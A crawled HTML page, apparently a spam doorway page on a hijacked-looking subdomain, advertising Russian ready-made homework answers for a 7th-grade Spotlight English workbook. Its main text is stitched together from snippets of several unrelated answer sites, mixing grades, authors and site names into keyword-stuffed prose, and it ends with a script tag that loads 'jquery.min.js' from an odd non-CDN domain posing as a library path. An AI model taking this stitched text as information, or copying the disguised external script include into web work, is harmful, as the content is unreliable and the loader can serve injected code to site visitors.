

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahreeboo.pousadasantanna.com/eal-gdz-po-angliyskomu-yazyku-7-klass-vaulina-tetrad-otvety.html
body_size: 2800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому языку 7 класс ваулина тетрадь ответы - ahreeboo.pousadasantanna.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahreeboo.pousadasantanna.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому языку 7 класс ваулина тетрадь ответы</h2>
                            </header>
                            <p>ГДЗ (Готовые домашние задания) по Английскому языку рабочая тетрадь Spotlight 7 класс Ю.Е. Ваулина, Дж. Дули, О.Е. Подоляко, В. Эванс, решенные задания и онлайн ответы из решебника. Здесь расположены готовые домашние задания по предмету Spotlight (Английский в фокусе) к учебнику (student’s book) за 7 класс автора Ваулина Ю. Е. Ответы помогут разобраться с номерами заданий, если. ГДЗ: Спиши готовые домашние задания по английскому языку за 7 класс, решебник и ответы онлайн на gdz.ru. 
Дорогие друзья, сайт domashka.online разработал для вас решебник по английскому языку к рабочей тетради Activity Book автора Кузовлев за 7 класс. Решебник к тетради 5-го класса Spotlight Test Booklet по английскому языку Ваулиной. Заходите, не пожалеете! Тут отличные гдз по английскому языку рабочая тетрадь Spotlight для 7 класса, Ю.Е. Ваулина, Дж. Дули, О.Е. Подоляко, В. Эванс Spotlight ГДЗ по английскому языку рабочая тетрадь 5 класс Комарова - лучший онлайн решебник. 
Готовое Домашнее Задание (ГДЗ) по Английскому языку Reader Book 6 класс Кузовлев В.П - Ваша домашняя работа На это странице нашего школьного сайта с решебниками gdzlol.biz вы найдете ответы к рабочей тетради (Activity Book) предмета английский язык по программе Кузовлева В. П. для учащихся Готовые Домашние Задания 7 класс. Решебники и Ответы ко всем домашним заданиям, для всех учебников, онлайн. Более 400 ГДЗ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eal-orgonogenez-referat-kazaksha.html">Оргоногенез реферат казакша</a></li>
                                <li><a href="eal-gdz-po-russkomu-9-klass-trostencova-rabochaya-tetrad.html">Гдз по русскому 9 класс тростенцова рабочая тетрадь</a></li>
                                <li><a href="eal-referat-cherty-lichnosti.html">Реферат черты личности</a></li>
                                <li><a href="eal-elektronnyy-uchebnik-byjv.html">Электронный учебник byjv</a></li>
                                <li><a href="eal-referat-na-temu-notariat-skachat.html">Реферат на тему нотариат скачать</a></li>
                                <li><a href="eal-gdz-geometrii-7-9-klass-atanasyan-2008.html">Гдз геометрии 7-9 класс атанасян 2008</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-reshebnik-po-algebre-8-klassa-avtorov-e-p-kuznecovoy-g-l-muravevoy-l-b-shnepermana-i-dr-pod-redakciey-l-b-shnepermana.html">Решебник по алгебре 8 класса авторов е.п. кузнецовой,г.л.муравьевой, л.б. шнепермана и др., под редакцией л.б. шнепермана</a></li>
                                            <li><a href="eal-sochinenie-proshli-gody-po-kuvaevu.html">Сочинение прошли годы по куваеву</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-naglyadnaya-geometriya-7-klass-reshebnik.html">Наглядная геометрия 7 класс решебник</a></li>
                                            <li><a href="eal-gdz-otvety-po-geometrii-10-11-klass.html">Гдз ответы по геометрии 10-11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-ot-putina-po-literature-5-klass-merkin-otvety-na-voprosy.html">Гдз от путина по литературе 5 класс меркин ответы на вопросы</a></li>
                                            <li><a href="eal-likvidaciya-predpriyatiya-referat.html">Ликвидация предприятия реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-maslova-a-m-vaynshteyn-z-i-plebeyskaya-l-s-uchebnik-angliyskogo-yazyka-dlya-medicinskih-vuzov-skachat-pdf.html">Маслова а.м вайнштейн з.и плебейская л.с учебник английского языка для медицинских вузов скачать pdf</a></li>
                                            <li><a href="eal-reshebnik-po-angliyskomu-yazyku-4-klass-k-kaufman-m-kaufman-2-chast.html">Решебник по английскому языку 4 класс k.kaufman m.kaufman 2 часть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
